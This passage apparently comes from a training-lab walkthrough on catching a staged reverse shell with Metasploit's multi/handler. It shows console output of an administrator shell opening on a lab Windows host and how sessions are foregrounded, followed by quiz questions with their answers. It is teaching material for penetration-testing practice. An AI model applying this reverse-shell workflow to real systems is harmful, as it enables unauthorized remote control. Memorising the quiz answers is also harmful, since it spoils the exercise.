 You may notice that in the above screenshot, Metasploit is listening on a port under 1024. To do this, Metasploit must be run with sudo permissions.
When the staged payload generated in the previous task is run, Metasploit receives the connection, sending the remainder of the payload and giving us a reverse
shell:
msf5 exploit(multi/handler) >
[*] Sending stage (336 bytes) to 10.10.2.57
[*] Command shell session 1 opened (10.11.12.223:443 -> 10.10.2.57:54226) at 2020-09-12 21:18:35 +0100
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
Notice that, because the multi/handler was originally backgrounded, we needed to use sessions 1 to foreground it again. This worked as it was the only
session running. Had there been other sessions active, we would have needed to use sessions to see all active sessions, then use sessions <number> to
select the appropriate session to foreground. This number would also have been displayed in the line where the shell was opened (see "Command Shell session 1
opened").
Answer the questions below
What command can be used to start a listener in the background?
exploit -j
Correct Answer
If we had just received our tenth reverse shell in the current Metasploit session, what would be the command used to foreground it?
sessions 10
Correct Answer